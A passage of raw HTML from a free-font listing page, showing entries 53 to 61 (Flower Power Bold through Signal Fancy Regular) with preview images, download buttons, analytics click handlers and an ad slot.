    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Flower-Power-Bold.font" id="urlidt310203" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. Flower Power Bold">53. Flower Power Bold</a>
						<div class="row align-items-center no-gutters" id="hfid310203" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Flower-Power-Bold.font"  id="urlidi310203" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310203&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-BoldA.png" alt="Flower Power Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Flower-Power-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Flower-Power-Bold.font" id="urlidd310203" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Flower-Power-Bold.font">Flower Power Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310203"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_HONKUS-CONKUS-Medium.font" id="urlidt297575" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. HONKUS CONKUS Medium">54. HONKUS CONKUS Medium</a>
						<div class="row align-items-center no-gutters" id="hfid297575" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HONKUS-CONKUS-Medium.font"  id="urlidi297575" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297575&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-MediumA.png" alt="HONKUS CONKUS Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HONKUS-CONKUS-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HONKUS-CONKUS-Medium.font" id="urlidd297575" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HONKUS-CONKUS-Medium.font">HONKUS CONKUS Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297575"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_MatisseTraces2007.font" id="urlidt292218" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. MatisseTraces2007">55. MatisseTraces2007</a>
						<div class="row align-items-center no-gutters" id="hfid292218" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MatisseTraces2007.font"  id="urlidi292218" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292218&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces2007A.png" alt="MatisseTraces2007 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces2007A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces2007A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces2007a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces2007a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces20070.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces200701.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatisseTraces2007A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MatisseTraces2007.font" id="urlidd292218" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MatisseTraces2007.font">MatisseTraces2007 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292218"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_MeltingRecords.font" id="urlidt323330" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. MeltingRecords">56. MeltingRecords</a>
						<div class="row align-items-center no-gutters" id="hfid323330" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MeltingRecords.font"  id="urlidi323330" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323330&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecordsA.png" alt="MeltingRecords Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecordsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecordsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecordsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecordsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecords0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecords01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MeltingRecordsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MeltingRecords.font" id="urlidd323330" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MeltingRecords.font">MeltingRecords font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323330"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_DJB-Lemon-Head-Dots.font" id="urlidt552368" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. DJB Lemon Head Dots">57. DJB Lemon Head Dots</a>
						<div class="row align-items-center no-gutters" id="hfid552368" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DJB-Lemon-Head-Dots.font"  id="urlidi552368" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=552368&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-DotsA.png" alt="DJB Lemon Head Dots Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-DotsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-DotsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-Dotsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-Dotsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-Dots0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-Dots01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/J/FF_DJB-Lemon-Head-DotsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DJB-Lemon-Head-Dots.font" id="urlidd552368" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DJB-Lemon-Head-Dots.font">DJB Lemon Head Dots font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid552368"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Numberpile.font" id="urlidt269477" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. Numberpile">58. Numberpile</a>
						<div class="row align-items-center no-gutters" id="hfid269477" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Numberpile.font"  id="urlidi269477" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269477&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_NumberpileA.png" alt="Numberpile Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_NumberpileA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_NumberpileA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpilea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpilea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Numberpile01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_NumberpileA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Numberpile.font" id="urlidd269477" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Numberpile.font">Numberpile font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269477"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Signal-Luxurious-Regular.font" id="urlidt815002" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. Signal Luxurious Regular">59. Signal Luxurious Regular</a>
						<div class="row align-items-center no-gutters" id="hfid815002" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signal-Luxurious-Regular.font"  id="urlidi815002" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=815002&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-RegularA.png" alt="Signal Luxurious Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signal-Luxurious-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signal-Luxurious-Regular.font" id="urlidd815002" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signal-Luxurious-Regular.font">Signal Luxurious Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid815002"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Adornos-Regular.font" id="urlidt913276" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Adornos Regular">60. Adornos Regular</a>
						<div class="row align-items-center no-gutters" id="hfid913276" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Adornos-Regular.font"  id="urlidi913276" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=913276&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-RegularA.png" alt="Adornos Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adornos-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Adornos-Regular.font" id="urlidd913276" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Adornos-Regular.font">Adornos Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid913276"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Signal-Fancy-Regular.font" id="urlidt815000" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. Signal Fancy Regular">61. Signal Fancy Regular</a>
						<div class="row align-items-center no-gutters" id="hfid815000" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
